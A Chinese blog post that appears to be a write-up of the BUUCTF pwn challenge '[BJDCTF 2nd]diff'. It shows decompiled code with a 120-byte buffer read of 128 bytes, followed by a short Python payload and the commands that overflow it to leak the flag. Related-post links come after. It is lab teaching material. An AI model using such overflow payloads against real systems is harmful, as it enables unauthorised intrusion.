CTF-Pwn-[BJDCTF 2nd]diff

CTF-Pwn-[BJDCTF 2nd]diff

博客说明

文章所涉及的资料来自互联网整理和个人总结,意在于个人学习和经验汇总,如有什么地方侵权,请联系本人删除,谢谢!本文仅用于学习与交流,不得用于非法用途!



CTP平台

网址

题目

Pwn类,[BJDCTF 2nd]diff



使用ssh远程连接Username: ctf Password: guest

思路

远程连接

ssh -p 29857 ctf@node3.buuoj.cn



可以看到里面有一个文件diff,我们把它下载下来这里使用ssh协议的scp

scp -P 28708 ctf@node3.buuoj.cn:/home/ctf/diff /home/tanglei/Desktop/ctf/



接下来我们来分析这个源文件

然后使用ida32位打开它

注意到compare函数里面有个漏洞

int __cdecl compare(int a1, int fd)

{

char v2; // al

int v4; // [esp+0h] [ebp-80h]

unsigned int i; // [esp+4h] [ebp-7Ch]

char addr[120]; // [esp+8h] [ebp-78h]

v4 = 0;

JUMPOUT(sys_read(fd, buf1, 0x80u), 0, &failed);

JUMPOUT(sys_read(a1, addr, 0x80u), 0, &failed);

for ( i = 0; addr[i] + buf1[i] && i < 0x400; ++i )

{

v2 = buf1[i];

if ( v2 != addr[i] )

return v4 + 1;

if ( v2 == 10 )

++v4;

}

return 0;

}

里面addr长度为120,read读了128字节,很明显的栈溢出,有8个字节的溢出,buf1有可执行的权限,我们只要获取到buf1的地址并覆盖它,即可getshell

payload

看到网上的payload时这样写的



python -c "print 'a'*120+'\x5e\x91\x04\x08\x5e\x91\x04\x08'" >flag2

这个里面有python的命令,把payload写进第二个文件,就可以把flag爆出来,

执行./diff flag /tmp/flag2

完整命令

cd /tmp

/tmp$ python -c "print 'a'*120+'\x5e\x91\x04\x08\x5e\x91\x04\x08'" >flag2

/tmp$ cd ~

./diff flag /tmp/flag2

测试

已经找到flag,不过好像少了个f,补上就好

感谢

BUUCTF

以及勤劳的自己

关注公众号: 归子莫,获取更多的资料,还有更长的学习计划

CTF-Pwn-[BJDCTF 2nd]diff的更多相关文章

- [BUUCTF]PWN——[BJDCTF 2nd]ydsneedgirlfriend2

[BJDCTF 2nd]ydsneedgirlfriend2 附件 步骤: 例行检查,64位程序,开启了canary和nx 试运行一下程序,看看大概的情况,经典的堆块的布局 64位ida载入,习惯性的 ...

- [BUUCTF]PWN——[BJDCTF 2nd]secret

[BJDCTF 2nd]secret 附件 步骤: 例行检查,64位程序,开启了canary和nx 本地试运行一下,看看程序大概的情况,好像是一个什么游戏 64位ida载入,检索程序里的字符串,发现了 ...

- [BUUCTF]PWN——[BJDCTF 2nd]r2t4

[BJDCTF 2nd]r2t4 附件 步骤 例行检查,64位,开启了canary和nx 64位ida载入,检索字符串的时候发现了后面函数,shell_addr=0x400626 main函数 可以溢 ...

- [BUUCTF]PWN——[BJDCTF 2nd]test

[BJDCTF 2nd]test 步骤 根据题目,ssh连接一下靶机 登录成功后,ls看一下当前目录下的文件,根据提示可知,我们没法直接获取flag字符串,但是我们可以读取test的源码, test. ...

- [BJDCTF 2nd]Schrödinger && [BJDCTF2020]ZJCTF,不过如此

[BJDCTF 2nd]Schrödinger 点进题目之后是一堆英文,英语不好就不配打CTF了吗(流泪) 复制这一堆英文去谷歌翻译的时候发现隐藏文字 移除test.php文件,访问test.php ...

- [BJDCTF 2nd]假猪套天下第一 && [BJDCTF2020]Easy MD5

[BJDCTF 2nd]假猪套天下第一 假猪套是一个梗吗? 进入题目,是一个登录界面,输入admin的话会返回错误,登录不成功,其余用户可以正常登陆 以为是注入,简单测试了一下没有什么效果 抓包查看信 ...

- [BUUCTF]PWN12——[BJDCTF 2nd]r2t3

[BUUCTF]PWN12--[BJDCTF 2nd]r2t3 题目网址:https://buuoj.cn/challenges#[BJDCTF%202nd]r2t3 步骤: 例行检查,32位,开启了 ...

- [BUUCTF]PWN15——[BJDCTF 2nd]one_gadget

[BUUCTF]PWN15--[BJDCTF 2nd]one_gadget 附件 步骤: 例行检查,64位,保护全开 nc试运行一下程序,看看情况,它一开始给了我们一个地址,然后让我们输入one ga ...

- [BJDCTF 2nd]fake google

[BJDCTF 2nd]fake google 进入页面: 试了几下发现输入xxx,一般会按的格式显示, P3's girlfirend is : xxxxx 然后猜测会不会执行代码,发现可以执行 & ...

随机推荐

- Maven版本不合适导致出现的问题如下,换个老版本就好了

2019-09-30 11:56:24,555 [ 597097] ERROR - #org.jetbrains.idea.maven - IntelliJ IDEA 2018.3.5 Build # ...

- CentOS8.1.1911正式发布!

前阵子,CentOS官方宣布:CentOS8.1.1911正式发布!已经安装CentOS8.0的朋友,可以执行yum update更新(笔者更新了2次),体验下新版本!如是新安装,可以从官方网站下载h ...

- 【python实现卷积神经网络】全连接层实现

代码来源:https://github.com/eriklindernoren/ML-From-Scratch 卷积神经网络中卷积层Conv2D(带stride.padding)的具体实现:https ...

- python的pip怎样更新包 + pip的help翻译

1.pip下载安装 pip下载 进入https://pypi.python.org/pypi/pip,下载 .tar.gz压缩包 Linux安装pip # tar -xzvf pip-1.5.4.ta ...

- Python爬取抖音高颜值小视频

前言 文的文字及图片来源于网络,仅供学习.交流使用,不具有任何商业用途,版权归原作者所有,如有问题请及时联系我们以作处理. 作者: 有趣的python PS:如有需要Python学习资料的小伙伴可以加 ...

- 告诉你那里最受欢迎,python爬取全国13个城市旅游数据

前言 文的文字及图片来源于网络,仅供学习.交流使用,不具有任何商业用途,版权归原作者所有,如有问题请及时联系我们以作处理. PS:如有需要Python学习资料的小伙伴可以加点击下方链接自行获取http ...

- OpenAL试水

参考了https://wysaid.org/976.html. 这个博客给了一个EGE+OpenAL的demo和源代码.一开始没注意,博主也没有给EGE相关信息.会找不到EGE相关头文件,建议如果要二 ...

- Category、load、initialize 源码讲解

今天深圳天气有暴风雨,没有事情干,趁着周末和平常晚上写一篇关于Category知识的梳理!可能针对平常只会知道些category基本结论知道的人有些帮助,写这篇博客会按照下面的目录结合实例以及Cate ...

- iview使用之怎样给Page组件添加跳转按钮

在项目开发过程中,我们会经常遇到使用分页的表格,然而在ivieiw中,我们通常只能使用Page组件自带的功能,如下图: 切换每页条数这些基本的功能都不说了,有时候我们需要在输入框里输入想要跳转到的页数 ...

- 前端以BASE64码的形式上传图片

前端以BASE64码的形式上传图片 一直有一个很苦恼的问题困扰着铁柱兄,每次上传图片的时候前端要写一大堆js,然后后台也要写一堆java代码做处理.于是就在想,有没有简单又方便的方法把图片上传.今天算 ...